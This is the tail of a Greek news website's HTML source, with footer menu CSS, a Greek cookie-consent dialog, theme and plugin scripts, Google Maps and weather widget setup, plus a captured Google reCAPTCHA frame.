                    margin-left: 5px;
                }.tdi_94_3f1 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_94_3f1 .tdb-menu > li{
                    margin-right: 4px;
                }.tdi_94_3f1 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_94_3f1 .tdb-menu-items-dropdown{
                    margin-left: 4px;
                }.tdi_94_3f1 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_94_3f1 .tdb-menu > li > a,
                .tdi_94_3f1 .td-subcat-more{
                    padding: 0 8px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_94_3f1 .tdb-menu > li{
                    margin-right: 4px;
                }.tdi_94_3f1 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_94_3f1 .tdb-menu-items-dropdown{
                    margin-left: 4px;
                }.tdi_94_3f1 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_94_3f1 .tdb-menu > li > a,
                .tdi_94_3f1 .td-subcat-more{
                    padding: 0px;
                }.tdi_94_3f1 .tdb-menu > li .tdb-menu-sep,
                .tdi_94_3f1 .tdb-menu-items-dropdown .tdb-menu-sep{
                    font-size: 12px;
                }.tdi_94_3f1 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_94_3f1 .td-subcat-more .tdb-menu-more-subicon{
                    margin-left: 7px;
                }
}
</style>
<style>
.tdi_94_3f1 .tdb-menu > li.current-menu-item > a,
				.tdi_94_3f1 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_94_3f1 .tdb-menu > li.current-category-ancestor > a,
				.tdi_94_3f1 .tdb-menu > li:hover > a,
				.tdi_94_3f1 .tdb-menu > li.tdb-hover > a,
				.tdi_94_3f1 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ffffff;
				}.tdi_94_3f1 .tdb-menu > li > a:after,
				.tdi_94_3f1 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}.tdi_94_3f1 .tdb-menu > li.current-menu-item > a:after,
				.tdi_94_3f1 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_94_3f1 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_94_3f1 .tdb-menu > li:hover > a:after,
				.tdi_94_3f1 .tdb-menu > li.tdb-hover > a:after,
				.tdi_94_3f1 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 0px;
				}
</style>
<style>

</style><div id=tdi_94_3f1 class="td_block_inner td-fix-index"><ul id="menu-td-demo-footer-menu" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-49837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-49837"><a href="https://www.moved.gr/"><div class="tdb-menu-item-text">Αρχική</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li id="menu-item-45310" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-45310"><a href="https://www.moved.gr/sxetika-me-emas/"><div class="tdb-menu-item-text">Σχετικά με Εμάς</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li id="menu-item-102607" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-102607"><a href="https://www.moved.gr/taftotita/"><div class="tdb-menu-item-text">Ταυτότητα</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li id="menu-item-45311" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-45311"><a href="https://www.moved.gr/contact/"><div class="tdb-menu-item-text">Επικοινωνία-Διαφήμιση</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li id="menu-item-65788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-65788"><a href="https://www.moved.gr/oroi-chrisis-politiki-aporritou/"><div class="tdb-menu-item-text">Όροι Χρήσης – Πολιτική Απορρήτου</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
</ul></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_97_e19 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_97_e19" >
<style>

/* inline tdc_css att */

.tdi_97_e19{
margin-top:-10px !important;
}

</style>
<style>
/* custom css */
.tdi_97_e19 .tdm-descr{
                    color: #dad05d;
                
					font-size:14px !important;
				}
</style><p class="tdm-descr">Copyright MoveD.gr 2025</p></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Σε αυτή την ιστοσελίδα χρησιμοποιούμε cookies ώστε να σας προσφέρουμε την καλύτερη δυνατή εμπειρία πλοήγησης. Πατώντας "ΑΠΟΔΟΧΗ" αποδέχεστε τη χρήση όλων των cookies, ή μπορείτε να πατήσετε "ΡΥΘΜΙΣΕΙΣ COOKIES" ώστε να επιλέξετε ποια επιθειμέτε να αποδεχτείτε.</div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">ΡΥΘΜΙΣΕΙΣ COOKIES</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">ΑΠΟΔΟΧΗ</a><a href="https://www.moved.gr/oroi-chrisis-politiki-aporritou/" id="CONSTANT_OPEN_URL" target="_blank" class="medium cli-plugin-button cli-plugin-main-link">ΠΕΡΙΣΣΟΤΕΡΑ</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Διαχείριση cookies</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Αυτή η ιστοσελίδα χρησιμοποιεί cookies ώστε να βελτιώσει την εμπειρία πλοήγησής σας. Αυτά τα Cookies κατηγοριοποιούνται ως Απαραίτητα, που είναι απαραίτητα για τις βασικές λειτουργίες της ιστοσελίδας, και σε Προαιρετικά που αναλύουν τις επισκέψεις σας στην ιστοσελίδα ώστε να μπορούμε να σας προσφέρουμε καλύτερα δομημένο περιεχόμενο. Τα Cookies θα αποθηκευτούν μόνο κατόπιν έγκρισής σας, αλλά η απενεργοποίησή τους μπορεί να επηρεάσει την ομαλή λειτουργία κάποιων χαρακτηριστικών.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Υποχρεωτικά							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Υποχρεωτικά</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Τα υποχρεωτικά cookies είναι απαραίτητα για την ομαλή λειτουργία της ιστοσελίδας. Αυτά τα cookies δεν αποθηκεύουν κάποια προσωπική σας πληροφορία.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Προαιρετικά							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Προαιρετικά</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Αφορά οποιοδήποτε cookie δεν είναι απολύτως απαραίτητο και μπορεί να σχετίζεται με διαφημίσεις, μέτρηση επισκεψιμότητας, ή άλλες πρόσθετες λειτουργίες.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3 (rara)
        Deploy mode: deploy
        
        uid: 693be813e4426
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.sf-menu > li > a {padding:0px 12px;}
.td-header-style-1 .td-header-sp-logo img {max-height:180px;}
.td-trending-style2 {padding-top:0px;padding-bottom:0px;}
.td-pulldown-size {font-size:16px;font-weight:700;font-family:Ubuntu;}
.td-trending-now-display-area .entry-title {line-height:12px;}
/*.tdb-featured-image-bg {background-size:contain!important;}*/



/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
/*.tdi_1_rand_style {background:#242A36!important;}*/
.tdb_header_menu .tdb-menu > li {float:none;}
.tdb-menu-sep {display:none;}
}
</style>

<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.moved.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=bb9c459bd63f43ae3fb9edbc59eb20c6" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=bb9c459bd63f43ae3fb9edbc59eb20c6" id="tdb_js_files_for_front-js"></script>
<script>
      function initMap() {
        var map = new google.maps.Map(document.getElementById('map'), {
          zoom: 13,
          center: {lat: 37.983810, lng: 23.727539}
        });

        var trafficLayer = new google.maps.TrafficLayer();
        trafficLayer.setMap(map);
      }
    </script>
    <script async defer
    src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAsPMnSVaS1YBX2Eh2f7s-KdmTCt0_rdd4&callback=initMap">
    </script>
<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"ATHENS","api_location":"Athens","api_language":"en","api_key":"6bfe642a6e56344957e3db08d090af2f","today_icon":"clear-sky-d","today_icon_text":"clear sky","today_temp":[16.800000000000001,62.200000000000003],"today_humidity":63,"today_wind_speed":[1.8,1.1000000000000001],"today_min":[15.800000000000001,60.399999999999999],"today_max":[17.5,63.399999999999999],"today_clouds":0,"current_unit":0,"forecast":[{"timestamp":1765540800,"day_name":"\u03a0\u03b1","day_temp":[16,62],"owm_day_index":0},{"timestamp":1765584000,"day_name":"\u03a3\u03b1","day_temp":[16,60],"owm_day_index":4},{"timestamp":1765670400,"day_name":"\u039a\u03c5","day_temp":[15,59],"owm_day_index":12},{"timestamp":1765756800,"day_name":"\u0394\u03b5","day_temp":[15,59],"owm_day_index":20},{"timestamp":1765843200,"day_name":"\u03a4\u03c1","day_temp":[16,60],"owm_day_index":28}]});
				});
			
			

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_46_2bb';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_46_2bb');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_94_3f1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_94_3f1');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gcf0YdyjY8ybx9rsiWnJ_A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765533720561');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>